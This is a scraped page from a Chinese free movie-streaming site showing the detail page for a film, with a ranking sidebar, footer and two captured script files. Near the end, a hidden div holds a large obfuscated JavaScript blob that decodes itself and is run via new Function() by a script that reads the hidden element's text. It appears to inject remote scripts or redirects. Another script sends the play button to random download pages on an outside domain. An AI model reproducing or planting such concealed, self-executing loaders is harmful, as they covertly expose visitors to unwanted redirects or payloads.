href="/v/345915.html" title="银莲花">银莲花</a></p><p class="vodlist_sub">中年男子（肖恩·宾 饰）从郊区的家中启程，走进一片森林，去探望与世隔绝、形同陌路的隐居兄弟（丹尼尔·戴-刘易斯 饰）。两人因一段神秘而复杂的</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“她的作品”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="294110" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="龙猪飞上天" href="/v/343028.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-01/202510011759284966.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">龙猪飞上天</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;大陆&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/v/340087.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>前妻2009</a></li><li class="part_eone"><a href="/v/295107.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>色幻</a></li><li class="part_eone"><a href="/v/292055.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>逐步追踪</a></li><li class="part_eone"><a href="/v/291169.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>米尔克</a></li><li class="part_eone"><a href="/v/279351.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>鲁冰花</a></li><li class="part_eone"><a href="/v/266148.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>血色侦程1983</a></li><li class="part_eone"><a href="/v/262675.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>我们的追梦时代</a></li><li class="part_eone"><a href="/v/230162.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>狂爱走一回</a></li><li class="part_eone"><a href="/v/229167.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>夜落曼哈顿</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="294110" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.araldar2000.com/" title="星空影院">星空影院</a>提供免费热门电视剧、综艺、动漫、未删减高清电影大全在线观看</p><p>Copyright © 2022 araldar2000.com All Rights Reserved</p><p>京ICP备20220965号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/115.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/215.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/415.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/315.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.araldar2000.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="d366pbd1ja";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/n}jR8fsKKJ)f}Cd"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"n}"=X8"fsKKJ)f}Cd"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"n}2CTqf7mdfJLR5XmRT4"="n}CSTqfXm6qRqF2FmRT4"="n}OSTq47mdfJLR5XmRT4"="n}F(Tq2Sm6qRqF2FmRT4"="n}DhTqdJmdfJLR5XmRT4"="n}h)TqCqm6qRqF2FmRT4"="n}JfTq7DmdfJLR5XmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPn}SJTq)(()mfdDOfFdmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPn}SJTq)(()mfdDOfFdmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{/f/n}j(8}vR8fsKKJ)f}Cd"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《她的作品》https://www.araldar2000.com/v/294110.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.araldar2000.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tnfjnb.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tnfjnb.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tnfjnb.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tnfjnb.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tnfjnb.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tnfjnb.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.araldar2000.com/static/js/web.js
body_size: 32
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-VVP7B7DK7V\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-VVP7B7DK7V\');");
document.writeln("</script>");